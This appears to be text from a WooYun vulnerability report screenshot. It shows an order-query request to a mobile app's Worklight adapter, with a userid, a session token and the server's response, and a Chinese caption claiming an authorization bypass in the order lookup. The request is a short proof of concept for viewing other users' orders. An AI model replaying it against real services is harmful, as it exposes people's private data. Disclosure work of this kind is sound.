 Body
Name Value
__wl_deviceCtx Aqaxby_o_yh7pBAA
adapter ACOrder
compressRespons true
isAjaxRequest true
parameters [{"req":"{\n \"enddate\" : \"20150725\",\n \"pagesize\" : \"10\",\n \"userid\" : \"1507248637718\",\n \"orderstatus\" : \"WWC\",\n \"begindate\" : \"20100101\",\n
\"pageno\" : \"0\",\n \"version\" : \"1\"\n}","lang":"zh_CN","token":"84d2dee26b85377bd993a412370b39ffc2c834fe0e9c59ca2edd84b09a6435dd"}]
procedure qryOrders
查看订单处存在越权，虽然没有查出订单，但
是返回结果没有异常，足以说明此处存在越权
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"statusCode":200,"isSuccessful":true,"statusReason":"OK","responseHeaders":{"Content-Language":"en-US","Transfer-Encoding":"chunked","Date":"Sat, 25
Jul 2015 03:35:17 GMT","Content-Type":"application\/json;charset=UTF-8","X-Powered-By":"Servlet\/3.0"},"responseTime":96,"totalTime":96,"resp":
{"code":"00000000","resbean":{"orderList":[]},"msg":"成功"}}
www.wooyun.org